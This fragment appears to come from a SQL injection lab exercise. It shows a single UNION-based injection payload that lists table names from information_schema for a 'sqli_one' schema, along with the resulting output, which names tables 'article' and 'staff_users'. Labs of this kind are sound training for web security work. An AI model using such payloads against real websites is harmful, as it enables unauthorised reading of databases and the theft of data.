 'id=0 UNION SELECT 1,2,group_concat(table_name) FROM information_schema.tables WHERE table_schema = 'sqli_one'
2
Article ID: 1
article,staff_users